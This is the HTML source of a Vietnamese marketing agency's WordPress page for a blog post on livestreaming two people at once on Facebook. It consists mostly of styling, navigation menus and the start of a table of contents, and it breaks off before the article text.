#1f1f25;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #12a0cd;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #12a0cd;}a{color: #12a0cd;}.widget a{color: rgba(29,29,36,0.75);}.widget a:hover{color: #12a0cd;}.widget .tagcloud a:hover{border-color: #12a0cd; background-color: #12a0cd;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f1f25!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f1f25!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f1f25!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #12a0cd!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #12a0cd!important;}/* Custom CSS *//*-- chia cột Form --*/#info-left {width: 49%;float: left;margin-right:2%;}#info-right {width: 49%;float: right;}.form-contact-twocol:after {content:"�020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;margin-bottom:10px;}.form-contact-twocol {display:block;}/*-- Chèn icons lên Form --*/.wpcf7 p{ position: relative; }#icon-form{position: absolute;color: #666666;z-index: 100;font-size: 18px;top: 8px;right: 10px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}
.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 10px;
}

@media screen and (min-width: 850px) {
    .large-12 {
        max-width: 90%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-22699 single-format-standard wp-theme-flatsome wp-child-theme-bado-flatsome-child lightbox has-ftoc">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3RX588K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: 241px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://badoagency.com/" title="Ba Độ Agency - Giải Pháp Marketing Online" rel="home">
		<img width="2023" height="403" src="https://vn1.vdrive.vn/badoagency.com/2024/08/Logo-3Do-ngang-PNG.png" class="header_logo header-logo" alt="Ba Độ Agency"/><img  width="1920" height="382" src="https://vn1.vdrive.vn/badoagency.com/2024/08/logo-ba-do-ngang-ban-trang-20240812015855-qv1_x.png" class="header-logo-dark" alt="Ba Độ Agency"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge">
              <li id="menu-item-25727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25727 menu-item-design-default has-dropdown"><a class="nav-top-link">Giới Thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="https://badoagency.com/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-25728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25728"><a href="https://badoagency.com/su-kien/">Sự Kiện</a></li>
	<li id="menu-item-25710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25710"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/ho-so-nang-luc/#flipbook-df_1410/3/">Hồ Sơ Năng Lực</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://badoagency.com/goc-nhin-chu-doanh-nghiep/">Góc Nhìn Chủ Doanh Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953 menu-item-design-default has-dropdown"><a class="nav-top-link">Dịch Vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25786 nav-dropdown-col"><a>Branding</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://badoagency.com/tu-van-doanh-nghiep/">Tư Vấn Doanh Nghiệp</a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355"><a href="https://badoagency.com/thiet-ke-logo-doanh-nghiep/">Thiết Kế Logo Doanh Nghiệp</a></li>
		<li id="menu-item-25788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25788"><a href="#">Xây Dựng Thương Hiệu Cá Nhân</a></li>
		<li id="menu-item-25790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25790"><a href="#">Bảo Vệ Bản Quyền Hình Ảnh</a></li>
		<li id="menu-item-25791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25791"><a href="#">Thiết Kế Hồ Sơ Năng Lực</a></li>
	</ul>
</li>
	<li id="menu-item-25787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25787 nav-dropdown-col"><a>Digital Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25792"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/facebook-marketing/">Facebook Marketing</a></li>
		<li id="menu-item-25966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25966"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/tiktok-marketing/">Tiktok Marketing</a></li>
		<li id="menu-item-25959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25959"><a target="_blank" rel="noopener noreferrer" href="https://blog.badoagency.vn/content-marketing/">Content Marketing</a></li>
		<li id="menu-item-25789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25789"><a href="#">Thiết Kế Website</a></li>
		<li id="menu-item-25794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25794"><a href="#">Thuê TKQC Invoice Agency</a></li>
		<li id="menu-item-25795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25795"><a href="#">Quản Trị Fanpage</a></li>
		<li id="menu-item-25796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25796"><a href="#">Đăng Ký Tích Xanh Fanpage</a></li>
		<li id="menu-item-25450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25450"><a href="https://badoagency.com/khang-tkqc-fanpage-facebook/">Kháng TKQC Fanpage Facebook</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25188 menu-item-design-default has-dropdown"><a class="nav-top-link">Giải Pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25601"><a href="https://badoagency.com/autoinbox/?utm_source=Hung-SEO&#038;utm_medium=website&#038;utm_campaign=menu">Auto Inbox &#8211; CSKH Tự Động</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324"><a href="https://badoagency.com/giai-phap-boc-via/">Giải Pháp Bọc Via</a></li>
	<li id="menu-item-25797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25797"><a href="#">SMIT &#8211; Ads Manager</a></li>
	<li id="menu-item-25798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25798"><a href="#">SMAX &#8211; Chatbot Automation</a></li>
</ul>
</li>
<li id="menu-item-25189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25189 menu-item-design-default has-dropdown"><a class="nav-top-link">Đào Tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://badoagency.com/facebook-ads-pro/">FAP &#8211; Nhà Quảng Cáo Sáng Tạo</a></li>
	<li id="menu-item-25484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25484"><a href="https://badoagency.com/quan-tri-ecom/">Quản trị vận hành Doanh nghiệp Online</a></li>
</ul>
</li>
<li id="menu-item-2858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2858 menu-item-design-default has-dropdown"><a class="nav-top-link">Tài Nguyên<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-25363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25363 active"><a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a></li>
	<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://badoagency.com/marketing/">Digital Marketing</a></li>
	<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2748 nav-dropdown-col"><a href="https://badoagency.com/facebook-marketing/">Facebook Marketing</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-25365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25365"><a href="https://badoagency.com/facebook-marketing/facebook-ads/">Facebook Ads</a></li>
		<li id="menu-item-25364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25364"><a href="https://badoagency.com/facebook-marketing/facebook-reels/">Facebook Reels</a></li>
		<li id="menu-item-25366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25366"><a href="https://badoagency.com/facebook-marketing/facebook-group/">Facebook Group</a></li>
	</ul>
</li>
	<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://badoagency.com/content-marketing/">Content Marketing</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://badoagency.com/tiktok-marketing/">TikTok Marketing</a></li>
	<li id="menu-item-25367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25367"><a href="https://badoagency.com/livestream/">Livestream</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623 menu-item-design-default"><a href="https://badoagency.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


	<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
					<a href="#" aria-label="Search" class="is-small">
				<i class="icon-search" ></i>				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.005 512.005" style="enable-background:new 0 0 512.005 512.005;" xml:space="preserve" fill="currentColor" data-original="currentColor">
					<g>
						<g>
							<path d="M505.749,475.587l-145.6-145.6c28.203-34.837,45.184-79.104,45.184-127.317c0-111.744-90.923-202.667-202.667-202.667    S0,90.925,0,202.669s90.923,202.667,202.667,202.667c48.213,0,92.48-16.981,127.317-45.184l145.6,145.6    c4.16,4.16,9.621,6.251,15.083,6.251s10.923-2.091,15.083-6.251C514.091,497.411,514.091,483.928,505.749,475.587z     M202.667,362.669c-88.235,0-160-71.765-160-160s71.765-160,160-160s160,71.765,160,160S290.901,362.669,202.667,362.669z" />
						</g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
					<g>
					</g>
				</svg>
			</a>
					<ul class="nav-dropdown nav-dropdown-default">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://badoagency.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>		</ul>
	</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://badoagency.vn/" target="_blank" class="button primary is-outline"  style="border-radius:99px;">
    <span>ĐÀO TẠO TRỰC TUYẾN</span>
  </a>
	</div>
</li>


<li class="nav-icon has-icon">
			<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

			<i class="icon-menu" ></i>
			<span class="qodef-m-lines">
				<span class="qodef-m-line qodef--1"></span>
				<span class="qodef-m-line qodef--2"></span>
				<span class="qodef-m-line qodef--3"></span>
			</span>

					</a>
		</li>            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	
        	<section class="section block-beark" id="section_218517262">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1443345634">


	<div id="col-1735828540" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			<div id="theme-breadcrumb" class="breadcrumbs"><a href="https://badoagency.com"> Trang chủ</a> <span class="divider">/</span> <a href="https://badoagency.com/quang-cao-chuyen-nghiep/">Quảng Cáo Chuyên Nghiệp</a> <span class="divider">/</span> <span class="current">Thế nào là nội dung nâng cao vị thế của khách hàng?</span></div>




		</div>
				
<style>
#col-1735828540 > .col-inner {
  padding: 0px 12px 0px 12px;
}
@media (min-width:850px) {
  #col-1735828540 > .col-inner {
    padding: 0px 5px 0px 5px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_218517262 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(48, 48, 48);
}
#section_218517262 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_218517262 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

<div class="row row-large ">

	<div class="large-9 medium-8 col">
				


<article id="post-22699" class="post-22699 post type-post status-publish format-standard has-post-thumbnail hentry category-quang-cao-chuyen-nghiep post-ftoc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://badoagency.com/quang-cao-chuyen-nghiep/" rel="category tag">Quảng Cáo Chuyên Nghiệp</a></h6>

<h1 class="entry-title">Hướng dẫn cách livestream hai người trên facebook cùng lúc</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/" rel="bookmark"><time class="entry-date published updated" datetime="2024-03-15T02:01:58+07:00">15/03/2024</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://badoagency.com/author/"></a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/">
    <img width="1200" height="800" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc.webp" class="attachment-large size-large wp-post-image" alt="Hướng dẫn cách livestream hai người trên facebook cùng lúc" decoding="async" fetchpriority="high" srcset="https://vn1.vdrive.vn/badoagency.com/2024/03/BEzfawuE-Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/Huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc.webp 1200w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
							</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-none" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-bullet"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-bullet"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Mục lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giới thiệu về livestream</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Tính năng livestream 2 người cùng lúc trên facebook</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Lợi 